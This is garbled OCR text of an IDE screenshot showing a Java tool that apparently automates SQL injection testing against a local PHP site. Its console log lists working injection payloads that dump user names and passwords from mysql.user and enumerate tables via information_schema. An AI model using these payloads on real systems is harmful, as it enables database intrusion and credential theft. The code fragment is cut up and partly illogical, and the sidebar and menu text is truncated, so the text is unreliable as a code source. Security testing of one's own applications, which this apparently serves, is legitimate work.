 File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
C/C++ Debug Pixel Perfect Ja
Pac...
RunProject.java Search.java Login.java
Console
<terminated> RunProject [Java Application] C:\Program Files\Java\jdk1.7.0_71\bin\javaw.exe (19.11.2017 20:
nas
splayminimum
1
ercise001
PA
VAGUITOTORIAL
tifa
st
src
(default package
EnumExamp
Login.java
RunProject.ja
SampleLogin
Search.java
TargetPage.j
JRE System Library [
resources.jar - C:
rt.jar - C:\Progra
jsse.jar - C:\Prog
jce.jar - C:\Progr
charsets.jar - C:\
jfr.jar - C:\Progra
access-bridge.ja
dnsns.jar - C:\Pr
jaccess.jar - C:\P
localedata.jar - C
sunec.jar - C:\Pr
for (j = 0; j <= targ.length - 1; j++) {
if (alinks.attr("href").equals(j))
;
String slash = "/";
String b = link[j] = targ[j];
String c = url + slash + b;
FURL[j] = c;
}
int l = 0;
int f = 0;
while (f <= targ.length) {
int i;
for (i = 0; i <= attack.length - 1; i++) {
if (i >= attack.length - 1) {
f = f + 1;
break;
} else {
if (f > targ.length - 1) {
continue;
} else {
Enter the target URL
http://localhost/phpwork/Fam/index.php
Please Wait
||*****************************Log History***************************
||*****************************Log History *************************
Attack Pattern
' or ' union select user, password from mysql.user '#
' union select concat(user, ':', password), '' from mysql.user #
' or ' union select user, password from mysql.user '#
' union select group_concat(tables.table_name),'' from information_sc
Test Completed....
Picked up _JAVA_OPTIONS: -Xmx512M
Problems @ Javadoc Declaration
Writable Smart Insert 1 : 1 98M of 495M